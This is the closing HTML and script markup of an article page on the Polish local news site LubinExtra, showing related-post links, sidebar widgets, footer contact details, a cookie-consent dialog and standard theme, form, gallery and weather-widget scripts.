block_tdi_25.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_25","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":159393,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_related_posts";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "6174";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "2058";
tdBlocksArray.push(block_tdi_25);
</script><h4 class="td-related-title td-block-title"><a id="tdi_26" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_25" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_25" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/">Ferii w ZOO w Lubinie</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/">Nowa jakość w kinie CK Muza</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:32:44+01:00" >17 stycznia, 2026</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696c8c1e93194
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/?amp=1">
				Go to mobile version			</a>
		</div>

				
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_f71826a1d5407f374e0d44e0cee06a18 = {"ID":"f71826a1d5407f374e0d44e0cee06a18","album_ids":[],"container_ids":["1421"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"f71826a1d5407f374e0d44e0cee06a18","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_f71826a1d5407f374e0d44e0cee06a18.wordpress_page_root = "https:\/\/lubinextra.pl\/2022\/12\/02\/kghm-wspiera-antydepresyjne-projekty-foto\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>









<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-1.2,29.8],"today_humidity":94,"today_wind_speed":[3.5,2.2],"today_min":[-1.2,29.8],"today_max":[-1.2,29.8],"today_clouds":7,"current_unit":0,"forecast":[{"timestamp":1768716000,"day_name":"niedz.","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768780800,"day_name":"pon.","day_temp":[5,42],"owm_day_index":6},{"timestamp":1768867200,"day_name":"wt.","day_temp":[5,41],"owm_day_index":14},{"timestamp":1768953600,"day_name":"\u015br.","day_temp":[5,41],"owm_day_index":22},{"timestamp":1769040000,"day_name":"czw.","day_temp":[3,37],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social 